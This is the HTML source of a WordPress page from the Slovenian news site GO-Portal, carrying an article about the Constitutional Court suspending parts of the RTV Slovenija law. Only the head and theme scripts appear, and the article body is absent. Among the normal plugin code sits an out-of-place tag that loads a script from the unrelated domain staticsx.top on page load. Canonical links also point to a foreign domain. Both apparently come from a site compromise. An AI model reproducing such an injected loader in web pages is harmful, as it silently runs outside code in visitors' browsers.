

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/
body_size: 32242
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Ustavno sodišče zadržalo sporni zakon o RTV Slovenija - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ustavno sodišče zadržalo sporni zakon o RTV Slovenija" />
	<meta property="og:description" content="Ustavno sodišče je začasno zadržalo izvrševanje dela 23. ter 24. in 25. člena novele zakona o Radioteleviziji Slovenija, ki govorijo o konstituiranju novega sveta zavoda, oblikovanju novega statuta in imenovanju predsednika in članov uprave. Pobudo za oceno ustavnosti novele s predlogom za začasno zadržanje so znova obravnavali v četrtek, odločitev pa so sporočili danes. Ustavni [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2023-02-20T12:49:07+00:00" />
	<meta property="article:modified_time" content="2023-02-20T12:51:42+00:00" />
	<meta property="og:image" content="http://go-portal.horieva.com/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="545" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/","url":"https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/","name":"Ustavno sodišče zadržalo sporni zakon o RTV Slovenija - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg","datePublished":"2023-02-20T12:49:07+00:00","dateModified":"2023-02-20T12:51:42+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg","width":820,"height":545,"caption":"Foto: Ustavno sodišče RS"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Ustavno sodišče zadržalo sporni zakon o RTV Slovenija Vir komentarjev" href="https://go-portal.si/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011051' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/20916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=20916' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"de833e3154","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
